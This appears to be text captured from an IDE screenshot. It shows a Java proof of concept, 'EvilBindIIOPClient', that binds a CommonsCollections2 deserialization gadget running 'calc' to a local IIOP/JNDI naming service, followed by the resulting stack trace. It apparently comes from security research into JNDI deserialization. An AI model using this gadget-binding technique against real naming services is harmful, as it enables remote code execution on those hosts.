 11 public class EvilBindIIOPClient {
12 public static void main(String[] args) throws Exception {
13 Hashtable env = new Hashtable();
14 env.put("java.naming.factory.initial", "com.sun.jndi.cosnaming.CNCtxFactory");
15 env.put("java.naming.provider.url", "iiop://127.0.0.1:1050");
16 Context context = new InitialContext(env);
17 // get Object to Deserialize
18 Object payload = CommonsCollections2.getObject( command: "calc");
19 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap( key: "random", payload), Remote.class);
20 context.rebind( name: "hello", remote);
21 }
22 }
23
ndi-sample [EvilBindIIOPClient.main()] ×
> Task :EvilBindIIOPClient.main()
Exception in thread "main" javax.naming.ConfigurationException: Problem with PortableRemoteObject.toStub(); object not exported or stub not found [Root
exception is java.rmi.NoSuchObjectException: object not exported]
at com.sun.jndi.toolkit.corba.CorbaUtils.remoteToCorba(CorbaUtils.java:105)
at com.sun.jndi.cosnaming.RemoteToCorba.getStateToBind(RemoteToCorba.java:79)
at javax.naming.spi.NamingManager.getStateToBind(NamingManager.java:870)
at com.sun.jndi.cosnaming.CNCtx.callBindOrRebind(CNCtx.java:600)
at com.sun.jndi.cosnaming.CNCtx.rebind(CNCtx.java:713)
at com.sun.jndi.cosnaming.CNCtx.rebind(CNCtx.java:730)
at javax.naming.InitialContext.rebind(InitialContext.java:433)
at rmi_iiop.EvilBindIIOPClient.main(EvilBindIIOPClient.java:20)
Caused by: java.rmi.NoSuchObjectException: object not exported <2 internal calls>
Caused by: java.rmi.NoSuchObjectException: object not exported